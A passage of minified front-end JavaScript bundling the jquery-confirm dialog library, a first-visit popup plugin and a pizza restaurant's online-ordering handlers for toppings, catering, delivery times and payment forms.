jconfirm(e)},t.dialog=function(t,e){return"undefined"==typeof t&&(t={}),"string"==typeof t&&(t={content:t,title:e?e:!1,closeIcon:function(){}}),t.buttons={},"undefined"==typeof t.closeIcon&&(t.closeIcon=function(){}),t.confirmKeys=[13],jconfirm(t)},jconfirm=function(e){"undefined"==typeof e&&(e={});var i=t.extend(!0,{},jconfirm.pluginDefaults);jconfirm.defaults&&(i=t.extend(!0,i,jconfirm.defaults)),i=t.extend(!0,{},i,e);var n=new Jconfirm(i);return jconfirm.instances.push(n),n},Jconfirm=function(e){t.extend(this,e),this._init()},Jconfirm.prototype={_init:function(){var e=this;jconfirm.instances.length||(jconfirm.lastFocused=t("body").find(":focus")),this._id=Math.round(99999*Math.random()),this.contentParsed=t(document.createElement("div")),this.lazyOpen||setTimeout(function(){e.open()},0)},_buildHTML:function(){var e=this;this._parseAnimation(this.animation,"o"),this._parseAnimation(this.closeAnimation,"c"),this._parseBgDismissAnimation(this.backgroundDismissAnimation),this._parseColumnClass(this.columnClass),this._parseTheme(this.theme),this._parseType(this.type);var i=t(this.template);i.find(".jconfirm-box").addClass(this.animationParsed).addClass(this.backgroundDismissAnimationParsed).addClass(this.typeParsed),this.typeAnimated&&i.find(".jconfirm-box").addClass("jconfirm-type-animated"),this.useBootstrap?(i.find(".jc-bs3-row").addClass(this.bootstrapClasses.row),i.find(".jc-bs3-row").addClass("justify-content-md-center justify-content-sm-center justify-content-xs-center justify-content-lg-center"),i.find(".jconfirm-box-container").addClass(this.columnClassParsed),this.containerFluid?i.find(".jc-bs3-container").addClass(this.bootstrapClasses.containerFluid):i.find(".jc-bs3-container").addClass(this.bootstrapClasses.container)):i.find(".jconfirm-box").css("width",this.boxWidth),this.titleClass&&i.find(".jconfirm-title-c").addClass(this.titleClass),i.addClass(this.themeParsed);var n="jconfirm-box"+this._id;i.find(".jconfirm-box").attr("aria-labelledby",n).attr("tabindex",-1),i.find(".jconfirm-content").attr("id",n),null!==this.bgOpacity&&i.find(".jconfirm-bg").css("opacity",this.bgOpacity),this.rtl&&i.addClass("jconfirm-rtl"),this.$el=i.appendTo(this.container),this.$jconfirmBoxContainer=this.$el.find(".jconfirm-box-container"),this.$jconfirmBox=this.$body=this.$el.find(".jconfirm-box"),this.$jconfirmBg=this.$el.find(".jconfirm-bg"),this.$title=this.$el.find(".jconfirm-title"),this.$titleContainer=this.$el.find(".jconfirm-title-c"),this.$content=this.$el.find("div.jconfirm-content"),this.$contentPane=this.$el.find(".jconfirm-content-pane"),this.$icon=this.$el.find(".jconfirm-icon-c"),this.$closeIcon=this.$el.find(".jconfirm-closeIcon"),this.$holder=this.$el.find(".jconfirm-holder"),this.$btnc=this.$el.find(".jconfirm-buttons"),this.$scrollPane=this.$el.find(".jconfirm-scrollpane"),e.setStartingPoint(),this._contentReady=t.Deferred(),this._modalReady=t.Deferred(),this.$holder.css({"padding-top":this.offsetTop,"padding-bottom":this.offsetBottom}),this.setTitle(),this.setIcon(),this._setButtons(),this._parseContent(),this.initDraggable(),this.isAjax&&this.showLoading(!1),t.when(this._contentReady,this._modalReady).then(function(){e.isAjaxLoading?setTimeout(function(){e.isAjaxLoading=!1,e.setContent(),e.setTitle(),e.setIcon(),setTimeout(function(){e.hideLoading(!1),e._updateContentMaxHeight()},100),"function"==typeof e.onContentReady&&e.onContentReady()},50):(e._updateContentMaxHeight(),e.setTitle(),e.setIcon(),"function"==typeof e.onContentReady&&e.onContentReady()),e.autoClose&&e._startCountDown()}),this._watchContent(),"none"===this.animation&&(this.animationSpeed=1,this.animationBounce=1),this.$body.css(this._getCSS(this.animationSpeed,this.animationBounce)),this.$contentPane.css(this._getCSS(this.animationSpeed,1)),this.$jconfirmBg.css(this._getCSS(this.animationSpeed,1)),this.$jconfirmBoxContainer.css(this._getCSS(this.animationSpeed,1))},_typePrefix:"jconfirm-type-",typeParsed:"",_parseType:function(t){this.typeParsed=this._typePrefix+t},setType:function(t){var e=this.typeParsed;this._parseType(t),this.$jconfirmBox.removeClass(e).addClass(this.typeParsed)},themeParsed:"",_themePrefix:"jconfirm-",setTheme:function(t){var e=this.theme;this.theme=t||this.theme,this._parseTheme(this.theme),e&&this.$el.removeClass(e),this.$el.addClass(this.themeParsed),this.theme=t},_parseTheme:function(e){var i=this;e=e.split(","),t.each(e,function(n,s){-1===s.indexOf(i._themePrefix)&&(e[n]=i._themePrefix+t.trim(s))}),this.themeParsed=e.join(" ").toLowerCase()},backgroundDismissAnimationParsed:"",_bgDismissPrefix:"jconfirm-hilight-",_parseBgDismissAnimation:function(e){var i=e.split(","),n=this;t.each(i,function(e,s){-1===s.indexOf(n._bgDismissPrefix)&&(i[e]=n._bgDismissPrefix+t.trim(s))}),this.backgroundDismissAnimationParsed=i.join(" ").toLowerCase()},animationParsed:"",closeAnimationParsed:"",_animationPrefix:"jconfirm-animation-",setAnimation:function(t){this.animation=t||this.animation,this._parseAnimation(this.animation,"o")},_parseAnimation:function(e,i){i=i||"o";var n=e.split(","),s=this;t.each(n,function(e,i){-1===i.indexOf(s._animationPrefix)&&(n[e]=s._animationPrefix+t.trim(i))});var o=n.join(" ").toLowerCase();return"o"===i?this.animationParsed=o:this.closeAnimationParsed=o,o},setCloseAnimation:function(t){this.closeAnimation=t||this.closeAnimation,this._parseAnimation(this.closeAnimation,"c")},setAnimationSpeed:function(t){this.animationSpeed=t||this.animationSpeed},columnClassParsed:"",setColumnClass:function(t){return this.useBootstrap?(this.columnClass=t||this.columnClass,this._parseColumnClass(this.columnClass),this.$jconfirmBoxContainer.addClass(this.columnClassParsed),void 0):(console.warn("cannot set columnClass, useBootstrap is set to false"),void 0)},_updateContentMaxHeight:function(){var i=t(e).height()-(this.$jconfirmBox.outerHeight()-this.$contentPane.outerHeight())-(this.offsetTop+this.offsetBottom);this.$contentPane.css({"max-height":i+"px"})},setBoxWidth:function(t){return this.useBootstrap?(console.warn("cannot set boxWidth, useBootstrap is set to true"),void 0):(this.boxWidth=t,this.$jconfirmBox.css("width",t),void 0)},_parseColumnClass:function(t){t=t.toLowerCase();var e;switch(t){case"xl":case"xlarge":e="col-md-12";break;case"l":case"large":e="col-md-8 col-md-offset-2";break;case"m":case"medium":e="col-md-6 col-md-offset-3";break;case"s":case"small":e="col-md-4 col-md-offset-4";break;case"xs":case"xsmall":e="col-md-2 col-md-offset-5";break;default:e=t}this.columnClassParsed=e},initDraggable:function(){var i=this,n=this.$titleContainer;this.resetDrag(),this.draggable&&(n.on("mousedown",function(t){n.addClass("jconfirm-hand"),i.mouseX=t.clientX,i.mouseY=t.clientY,i.isDrag=!0}),t(e).on("mousemove."+this._id,function(t){i.isDrag&&(i.movingX=t.clientX-i.mouseX+i.initialX,i.movingY=t.clientY-i.mouseY+i.initialY,i.setDrag())}),t(e).on("mouseup."+this._id,function(){n.removeClass("jconfirm-hand"),i.isDrag&&(i.isDrag=!1,i.initialX=i.movingX,i.initialY=i.movingY)}))},resetDrag:function(){this.isDrag=!1,this.initialX=0,this.initialY=0,this.movingX=0,this.movingY=0,this.mouseX=0,this.mouseY=0,this.$jconfirmBoxContainer.css("transform","translate(0px, 0px)")},setDrag:function(){if(this.draggable){this.alignMiddle=!1;var i=this.$jconfirmBox.outerWidth(),n=this.$jconfirmBox.outerHeight(),s=t(e).width(),o=t(e).height(),r=this,a=1;if(0===r.movingX%a||0===r.movingY%a){if(r.dragWindowBorder){var l=s/2-i/2,c=o/2-n/2;c-=r.dragWindowGap,l-=r.dragWindowGap,0>l+r.movingX?r.movingX=-l:0>l-r.movingX&&(r.movingX=l),0>c+r.movingY?r.movingY=-c:0>c-r.movingY&&(r.movingY=c)}r.$jconfirmBoxContainer.css("transform","translate("+r.movingX+"px, "+r.movingY+"px)")}}},_scrollTop:function(){if("undefined"!=typeof pageYOffset)return pageYOffset;var t=document.body,e=document.documentElement;return e=e.clientHeight?e:t,e.scrollTop},_watchContent:function(){var i=this;this._timer&&clearInterval(this._timer);var n=0;this._timer=setInterval(function(){if(i.smoothContent){var s=i.$content.outerHeight()||0;s!==n&&(i.$contentPane.css({height:s}).scrollTop(0),n=s);var o=t(e).height(),r=i.offsetTop+i.offsetBottom+i.$jconfirmBox.height()-i.$contentPane.height()+i.$content.height();o>r?i.$contentPane.addClass("no-scroll"):i.$contentPane.removeClass("no-scroll")}},this.watchInterval)},_overflowClass:"jconfirm-overflow",_hilightAnimating:!1,highlight:function(){this.hiLightModal()},hiLightModal:function(){var t=this;if(!this._hilightAnimating){t.$body.addClass("hilight");var e=parseFloat(t.$body.css("animation-duration"))||2;this._hilightAnimating=!0,setTimeout(function(){t._hilightAnimating=!1,t.$body.removeClass("hilight")},1e3*e)}},_bindEvents:function(){var i=this;this.boxClicked=!1,this.$scrollPane.click(function(){if(!i.boxClicked){var t,e=!1,n=!1;if(t="function"==typeof i.backgroundDismiss?i.backgroundDismiss():i.backgroundDismiss,"string"==typeof t&&"undefined"!=typeof i.buttons[t]?(e=t,n=!1):n="undefined"==typeof t||1==!!t?!0:!1,e){var s=i.buttons[e].action.apply(i);n="undefined"==typeof s||!!s}n?i.close():i.hiLightModal()}i.boxClicked=!1}),this.$jconfirmBox.click(function(){i.boxClicked=!0});var n=!1;t(e).on("jcKeyDown."+i._id,function(){n||(n=!0)}),t(e).on("keyup."+i._id,function(t){n&&(i.reactOnKey(t),n=!1)}),t(e).on("resize."+this._id,function(){i._updateContentMaxHeight(),setTimeout(function(){i.resetDrag()},100)})},_cubic_bezier:"0.36, 0.55, 0.19",_getCSS:function(t,e){return{"-webkit-transition-duration":t/1e3+"s","transition-duration":t/1e3+"s","-webkit-transition-timing-function":"cubic-bezier("+this._cubic_bezier+", "+e+")","transition-timing-function":"cubic-bezier("+this._cubic_bezier+", "+e+")"}},_setButtons:function(){var e=this,i=0;if("object"!=typeof this.buttons&&(this.buttons={}),t.each(this.buttons,function(n,s){i+=1,"function"==typeof s&&(e.buttons[n]=s={action:s}),e.buttons[n].text=s.text||n,e.buttons[n].btnClass=s.btnClass||"btn-default",e.buttons[n].action=s.action||function(){},e.buttons[n].keys=s.keys||[],e.buttons[n].isHidden=s.isHidden||!1,e.buttons[n].isDisabled=s.isDisabled||!1,t.each(e.buttons[n].keys,function(t,i){e.buttons[n].keys[t]=i.toLowerCase()});var o=t('<button type="button" class="btn"></button>').html(e.buttons[n].text).addClass(e.buttons[n].btnClass).prop("disabled",e.buttons[n].isDisabled).css("display",e.buttons[n].isHidden?"none":"").click(function(t){t.preventDefault();var i=e.buttons[n].action.apply(e,[e.buttons[n]]);e.onAction.apply(e,[n,e.buttons[n]]),e._stopCountDown(),("undefined"==typeof i||i)&&e.close()});e.buttons[n].el=o,e.buttons[n].setText=function(t){o.html(t)},e.buttons[n].addClass=function(t){o.addClass(t)},e.buttons[n].removeClass=function(t){o.removeClass(t)},e.buttons[n].disable=function(){e.buttons[n].isDisabled=!0,o.prop("disabled",!0)},e.buttons[n].enable=function(){e.buttons[n].isDisabled=!1,o.prop("disabled",!1)},e.buttons[n].show=function(){e.buttons[n].isHidden=!1,o.css("display","")},e.buttons[n].hide=function(){e.buttons[n].isHidden=!0,o.css("display","none")},e["$_"+n]=e["$$"+n]=o,e.$btnc.append(o)}),0===i&&this.$btnc.hide(),null===this.closeIcon&&0===i&&(this.closeIcon=!0),this.closeIcon){if(this.closeIconClass){var n='<i class="'+this.closeIconClass+'"></i>';this.$closeIcon.html(n)}this.$closeIcon.click(function(t){t.preventDefault();var i,n=!1,s=!1;if(i="function"==typeof e.closeIcon?e.closeIcon():e.closeIcon,"string"==typeof i&&"undefined"!=typeof e.buttons[i]?(n=i,s=!1):s="undefined"==typeof i||1==!!i?!0:!1,n){var o=e.buttons[n].action.apply(e);s="undefined"==typeof o||!!o}s&&e.close()}),this.$closeIcon.show()}else this.$closeIcon.hide()},setTitle:function(t,e){if(e=e||!1,"undefined"!=typeof t)if("string"==typeof t)this.title=t;else if("function"==typeof t){"function"==typeof t.promise&&console.error("Promise was returned from title function, this is not supported.");var i=t();this.title="string"==typeof i?i:!1}else this.title=!1;(!this.isAjaxLoading||e)&&(this.$title.html(this.title||""),this.updateTitleContainer())},setIcon:function(t,e){if(e=e||!1,"undefined"!=typeof t)if("string"==typeof t)this.icon=t;else if("function"==typeof t){var i=t();this.icon="string"==typeof i?i:!1}else this.icon=!1;(!this.isAjaxLoading||e)&&(this.$icon.html(this.icon?'<i class="'+this.icon+'"></i>':""),this.updateTitleContainer())},updateTitleContainer:function(){this.title||this.icon?this.$titleContainer.show():this.$titleContainer.hide()},setContentPrepend:function(t){t&&this.contentParsed.prepend(t)},setContentAppend:function(t){t&&this.contentParsed.append(t)},setContent:function(t,e){e=!!e;var i=this;t&&this.contentParsed.html("").append(t),(!this.isAjaxLoading||e)&&(this.$content.html(""),this.$content.append(this.contentParsed),setTimeout(function(){i.$body.find("input[autofocus]:visible:first").focus()},100))},loadingSpinner:!1,showLoading:function(t){this.loadingSpinner=!0,this.$jconfirmBox.addClass("loading"),t&&this.$btnc.find("button").prop("disabled",!0)},hideLoading:function(t){this.loadingSpinner=!1,this.$jconfirmBox.removeClass("loading"),t&&this.$btnc.find("button").prop("disabled",!1)},ajaxResponse:!1,contentParsed:"",isAjax:!1,isAjaxLoading:!1,_parseContent:function(){var e=this,i="&nbsp;";
if("function"==typeof this.content){var n=this.content.apply(this);"string"==typeof n?this.content=n:"object"==typeof n&&"function"==typeof n.always?(this.isAjax=!0,this.isAjaxLoading=!0,n.always(function(t,i,n){e.ajaxResponse={data:t,status:i,xhr:n},e._contentReady.resolve(t,i,n),"function"==typeof e.contentLoaded&&e.contentLoaded(t,i,n)}),this.content=i):this.content=i}if("string"==typeof this.content&&"url:"===this.content.substr(0,4).toLowerCase()){this.isAjax=!0,this.isAjaxLoading=!0;var s=this.content.substring(4,this.content.length);t.get(s).done(function(t){e.contentParsed.html(t)}).always(function(t,i,n){e.ajaxResponse={data:t,status:i,xhr:n},e._contentReady.resolve(t,i,n),"function"==typeof e.contentLoaded&&e.contentLoaded(t,i,n)})}this.content||(this.content=i),this.isAjax||(this.contentParsed.html(this.content),this.setContent(),e._contentReady.resolve())},_stopCountDown:function(){clearInterval(this.autoCloseInterval),this.$cd&&this.$cd.remove()},_startCountDown:function(){var e=this,i=this.autoClose.split("|");if(2!==i.length)return console.error("Invalid option for autoClose. example 'close|10000'"),!1;var n=i[0],s=parseInt(i[1]);if("undefined"==typeof this.buttons[n])return console.error("Invalid button key '"+n+"' for autoClose"),!1;var o=Math.ceil(s/1e3);this.$cd=t('<span class="countdown"> ('+o+")</span>").appendTo(this["$_"+n]),this.autoCloseInterval=setInterval(function(){e.$cd.html(" ("+(o-=1)+") "),0>=o&&(e["$$"+n].trigger("click"),e._stopCountDown())},1e3)},_getKey:function(t){switch(t){case 192:return"tilde";case 13:return"enter";case 16:return"shift";case 9:return"tab";case 20:return"capslock";case 17:return"ctrl";case 91:return"win";case 18:return"alt";case 27:return"esc";case 32:return"space"}var e=String.fromCharCode(t);return/^[A-z0-9]+$/.test(e)?e.toLowerCase():!1},reactOnKey:function(e){var i=this,n=t(".jconfirm");if(n.eq(n.length-1)[0]!==this.$el[0])return!1;var s=e.which;if(this.$content.find(":input").is(":focus")&&/13|32/.test(s))return!1;var o=this._getKey(s);if("esc"===o&&this.escapeKey)if(this.escapeKey===!0)this.$scrollPane.trigger("click");else if("string"==typeof this.escapeKey||"function"==typeof this.escapeKey){var r;r="function"==typeof this.escapeKey?this.escapeKey():this.escapeKey,r&&("undefined"==typeof this.buttons[r]?console.warn("Invalid escapeKey, no buttons found with key "+r):this["$_"+r].trigger("click"))}t.each(this.buttons,function(t,e){-1!=e.keys.indexOf(o)&&i["$_"+t].trigger("click")})},setDialogCenter:function(){console.info("setDialogCenter is deprecated, dialogs are centered with CSS3 tables")},_unwatchContent:function(){clearInterval(this._timer)},close:function(i){var n=this;return"function"==typeof this.onClose&&this.onClose(i),this._unwatchContent(),t(e).unbind("resize."+this._id),t(e).unbind("keyup."+this._id),t(e).unbind("jcKeyDown."+this._id),this.draggable&&(t(e).unbind("mousemove."+this._id),t(e).unbind("mouseup."+this._id),this.$titleContainer.unbind("mousedown")),n.$el.removeClass(n.loadedClass),t("body").removeClass("jconfirm-no-scroll-"+n._id),n.$jconfirmBoxContainer.removeClass("jconfirm-no-transition"),setTimeout(function(){n.$body.addClass(n.closeAnimationParsed),n.$jconfirmBg.addClass("jconfirm-bg-h");var i="none"===n.closeAnimation?1:n.animationSpeed;setTimeout(function(){n.$el.remove(),jconfirm.instances;var i=jconfirm.instances.length-1;for(i;i>=0;i--)jconfirm.instances[i]._id===n._id&&jconfirm.instances.splice(i,1);if(!jconfirm.instances.length&&n.scrollToPreviousElement&&jconfirm.lastFocused&&jconfirm.lastFocused.length&&t.contains(document,jconfirm.lastFocused[0])){var s=jconfirm.lastFocused;if(n.scrollToPreviousElementAnimate){var o=t(e).scrollTop(),r=jconfirm.lastFocused.offset().top,a=t(e).height();if(r>o&&o+a>r)s.focus();else{var l=r-Math.round(a/3);t("html, body").animate({scrollTop:l},n.animationSpeed,"swing",function(){s.focus()})}}else s.focus();jconfirm.lastFocused=!1}"function"==typeof n.onDestroy&&n.onDestroy()},.4*i)},50),!0},open:function(){return this.isOpen()?!1:(this._buildHTML(),this._bindEvents(),this._open(),!0)},setStartingPoint:function(){var i=!1;if(this.animateFromElement!==!0&&this.animateFromElement)i=this.animateFromElement,jconfirm.lastClicked=!1;else{if(!jconfirm.lastClicked||this.animateFromElement!==!0)return!1;i=jconfirm.lastClicked,jconfirm.lastClicked=!1}if(!i)return!1;var n=i.offset(),s=i.outerHeight()/2,o=i.outerWidth()/2;s-=this.$jconfirmBox.outerHeight()/2,o-=this.$jconfirmBox.outerWidth()/2;var r=n.top+s;r-=this._scrollTop();var a=n.left+o,l=t(e).height()/2,c=t(e).width()/2,d=l-this.$jconfirmBox.outerHeight()/2,u=c-this.$jconfirmBox.outerWidth()/2;return r-=d,a-=u,Math.abs(r)>l||Math.abs(a)>c?!1:(this.$jconfirmBoxContainer.css("transform","translate("+a+"px, "+r+"px)"),void 0)},_open:function(){var t=this;"function"==typeof t.onOpenBefore&&t.onOpenBefore(),this.$body.removeClass(this.animationParsed),this.$jconfirmBg.removeClass("jconfirm-bg-h"),this.$body.focus(),t.$jconfirmBoxContainer.css("transform","translate(0px, 0px)"),setTimeout(function(){t.$body.css(t._getCSS(t.animationSpeed,1)),t.$body.css({"transition-property":t.$body.css("transition-property")+", margin"}),t.$jconfirmBoxContainer.addClass("jconfirm-no-transition"),t._modalReady.resolve(),"function"==typeof t.onOpen&&t.onOpen(),t.$el.addClass(t.loadedClass)},this.animationSpeed)},loadedClass:"jconfirm-open",isClosed:function(){return!this.$el||""===this.$el.css("display")},isOpen:function(){return!this.isClosed()},toggle:function(){this.isOpen()?this.close():this.open()}},jconfirm.instances=[],jconfirm.lastFocused=!1,jconfirm.pluginDefaults={template:'<div class="jconfirm"><div class="jconfirm-bg jconfirm-bg-h"></div><div class="jconfirm-scrollpane"><div class="jconfirm-row"><div class="jconfirm-cell"><div class="jconfirm-holder"><div class="jc-bs3-container"><div class="jc-bs3-row"><div class="jconfirm-box-container jconfirm-animated"><div class="jconfirm-box" role="dialog" aria-labelledby="labelled" tabindex="-1"><div class="jconfirm-closeIcon">&times;</div><div class="jconfirm-title-c"><span class="jconfirm-icon-c"></span><span class="jconfirm-title"></span></div><div class="jconfirm-content-pane"><div class="jconfirm-content"></div></div><div class="jconfirm-buttons"></div><div class="jconfirm-clear"></div></div></div></div></div></div></div></div></div></div>',title:"Hello",titleClass:"",type:"default",typeAnimated:!0,draggable:!0,dragWindowGap:15,dragWindowBorder:!0,animateFromElement:!0,alignMiddle:!0,smoothContent:!0,content:"Are you sure to continue?",buttons:{},defaultButtons:{ok:{action:function(){}},close:{action:function(){}}},contentLoaded:function(){},icon:"",lazyOpen:!1,bgOpacity:null,theme:"light",animation:"scale",closeAnimation:"scale",animationSpeed:400,animationBounce:1,escapeKey:!0,rtl:!1,container:"body",containerFluid:!1,backgroundDismiss:!1,backgroundDismissAnimation:"shake",autoClose:!1,closeIcon:null,closeIconClass:!1,watchInterval:100,columnClass:"col-md-4 col-md-offset-4 col-sm-6 col-sm-offset-3 col-xs-10 col-xs-offset-1",boxWidth:"50%",scrollToPreviousElement:!0,scrollToPreviousElementAnimate:!0,useBootstrap:!0,offsetTop:40,offsetBottom:40,bootstrapClasses:{container:"container",containerFluid:"container-fluid",row:"row"},onContentReady:function(){},onOpenBefore:function(){},onOpen:function(){},onClose:function(){},onDestroy:function(){},onAction:function(){}};var i=!1;t(e).on("keydown",function(n){if(!i){var s=t(n.target),o=!1;s.closest(".jconfirm-box").length&&(o=!0),o&&t(e).trigger("jcKeyDown"),i=!0}}),t(e).on("keyup",function(){i=!1}),jconfirm.lastClicked=!1,t(document).on("mousedown","button, a",function(){jconfirm.lastClicked=t(this)})})(jQuery,window),!function(t){t.fn.firstVisitPopup=function(e){var i,n=t("body"),s=t(this),o=function(t,e){var i=new Date,n="expires=";i.setTime(i.getTime()+31536e6),n+=i.toGMTString(),document.cookie=t+"="+e+"; "+n+"; path=/"},r=function(t){var e=document.cookie.split(";"),i=0,n="";for(i=0;e.length>i;i++){for(n=e[i];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(t+"="))return n.substring(t.length+1,n.length)}return!1},a=function(){i.show(),s.show()},l=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")};n.append('<div id="fvpp-blackout"></div>'),s.append('<a id="fvpp-close">&#10006;</a>'),i=t("#fvpp-blackout"),r("fvpp"+e.cookieName)?l():a(),t(e.showAgainSelector).on("click",a),n.on("click","#fvpp-blackout, #fvpp-close",l)}}(jQuery),function(){}.call(this),function(){jQuery(function(){return $(document).on("click","input.product_pizza_size,input#product_pizza_size",function(){var t;return $(this).val().indexOf("gluten-free")>=0||$(this).val().indexOf("cauliflower")>=0?(console.log($(this).val().indexOf("gluten-free")),$("#product_pizza_size_group").addClass("hide"),$("#product_pizza_crust_style_group").addClass("hide"),$("div#deep_dish_option_price").addClass("hide"),$("#product_pizza_crust_style_original").prop("checked",!0),$("div#gluten-free").show()):($("span#deep_dish_option_price").html($(this).attr("data-deep-dish-option-price")),$("div#deep_dish_option_price").removeClass("hide"),$("#product_pizza_size_group").removeClass("hide"),$("#product_pizza_crust_style_group").removeClass("hide"),$("div#gluten-free").hide()),t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input#product_pizza_crust,input.product_pizza_crust",function(){var t;return $("#product_toppings_group").show(),t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input#product_pizza_crust_style",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input.product_special_instructions",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input.hideshow_topping",function(){var t,e;return e=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",e),pizza_size_prices_update(),t=$(this).attr("data-topping-id"),$("#product_toppings_topping-"+t).toggle(),$("#product_toppings_topping-"+t+"_preference_group").toggle(),$("#product_toppings_topping-"+t+"_position_group").toggle(),$(this).is(":checked")?$(this).parent().parent().addClass("selectedTopping"):$(this).parent().parent().removeClass("selectedTopping")}),$(document).on("change","select.topping_position",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("change","select.topping_preference",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("change","select.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("change","input.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("keyup","input.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("click",".catering_order_boolean",function(){return"1"===$(this).val()?($("div.show_catering_items").show(),$("select#catering_order_group_number").children("option[value='1-5']").prop("selected",!0)):$("div.show_catering_items").hide(),$("input.input_salad").each(function(){var t,e;switch(t=$(this).attr("id"),e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})}),$(document).on("click",".right-cell .minus, .right-cell .plus",function(){return"1"===$(".catering_order_boolean:checked").val()?($("div.show_catering_items").show(),$("select#catering_order_group_number").children("option[value='1-5']").prop("selected",!0)):$("div.show_catering_items").hide(),$("input.input_salad").each(function(){var t,e;switch(t=$(this).attr("id"),e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})}),$(document).on("click","button.add_additional_to_order",function(t){var e;return t.preventDefault(),e=$("form#add_additional_to_order").serializeArray(),$.post("/orders/add_additional_to_order",e,function(){window.location.href=$("button.add_additional_to_order").hasClass("catering-btn")?"/orders/complete_meal":"/orders/complete_meal"}),!1}),$(document).on("click","a.edit_additional_items",function(t){return t.preventDefault(),$("#select_products").show(),$("#order_item_form").hide(),$("#order_table").removeClass("visible"),$("#select_additional").addClass("active"),$(".tab-content").show(),$(".order_actions_bottom").hide(),$('#product_tabs a[href="#select_additional"]').tab("show"),$.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})}),$(document).on("click","button.cancel_add_product_to_order",function(t){return t.preventDefault(),$(".tab-pane.active").removeClass("active"),$("#select_products").show(),$(".homepage-headings").show(),$("#order_item_form").hide(),$(".order_actions_bottom").hide(),$("#select_additional").removeClass("active"),$("#all-categories").show(),$("html, body").animate({scrollTop:0},500)}),$(document).on("click","button.cancel_add_additional_to_order",function(t){return t.preventDefault(),window.location.href="/orders"}),$(document).on("click","#modalLinkOrderSummary",function(t){return t.preventDefault(),$(".tab-pane.active").removeClass("active"),$(".tab-content, #all-categories").hide(),$("#order_table").addClass("visible"),$(".top-bar h1 span").text("Order Summary"),$(".order_actions_bottom").hide(),$(".left-container-dsk .order_actions_bottom").show(),$(".summary-container .order_actions_bottom").show(),$(".homepage-headings").hide(),$("#checkout_cart_link").addClass("visible"),$(".orders-index").addClass("extra-p"),$("html, body").animate({scrollTop:0},500),$("#modalAddProduct").on("hidden",function(){})}),$(document).on("click","#order_for_delivery",function(t){return $("#total_price_calc").attr("data-total-price")>9.99?void 0:(t.preventDefault(),alert("A minumum order of $9.99 applies to Deliveries."))}),$(document).on("change","#create_an_account",function(){return $(this).is(":checked")?$("#create_account_password").show():$("#create_account_password").hide()}),$(document).on("change","form#order_time_and_date select",function(t){return t.preventDefault(),$.post("/orders/get_delivery_times",{order_time:{year:$("#order_time_date_1i").val(),month:$("#order_time_date_2i").val(),day:$("#order_time_date_3i").val(),time:$("#order_time_time_5i").val()}}),!1}),$(document).on("click","#order_with_chosen_time",function(t){return t.preventDefault(),$.post("/orders/check_delivery_times_and_goto_summary",{order_time:{year:$("#order_time_date_1i").val(),month:$("#order_time_date_2i").val(),day:$("#order_time_date_3i").val(),time:$("#order_time_time_5i").val()}}),!1}),$(document).on("click","div.sub-category",function(t){var e;return t.preventDefault(),e=$(this).attr("data-subcategory"),$("div.pizza_preset").each(function(){return $(this).hide(),$(this).attr("data-subcategories").indexOf(e)>=0?$(this).fadeIn():void 0}),768>$(window).width()?$.scrollTo("#pizza_list",0,{}):void 0}),$(document).on("click","button.add_product_to_order",function(t){var e,i,n;return t.preventDefault(),n=$("#summery-table").data("show_popup"),i=$("#summery-table").data("popup_message"),$(".additional_popup_message").remove(),n?($("#order-summary-table .order_actions_bottom").before("<div class='additional_popup_message alert alert-danger'>"+i+"</div>"),!1):(e=$("form#add_product").serializeArray(),$.post("/order_items/add_or_update",e,function(){window.location.href="/orders/complete_meal"}),!1)}),$(document).ready(function(){var t;return $('.alert.alert-success:contains("Your new order has been created, please review and continue.")').length>0&&($(".tab-content, #all-categories").hide(),$(".tab-pane.active").removeClass("active"),$("#order_item_form").hide(),$("#order_table").addClass("visible"),$(".homepage-headings").hide(),$(".left-container-dsk .order_actions_bottom").show(),$("html, body").animate({scrollTop:0},500)),t=$.url(),t.param("set_catering_order")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("side_order")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("calzone_preset_id")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("pizza_preset_id")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),$("form").validationEngine({promptPosition:"bottomLeft"}),$("#submit_pickup_order_for_processing, #submit_pickup_order_for_processing1").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_pickup_order_for_processing_phone").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_delivery_order_for_processing, #submit_delivery_order_for_processing1").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_delivery_order_for_processing_phone").click(function(t){return t.preventDefault(),$("form#payment_method 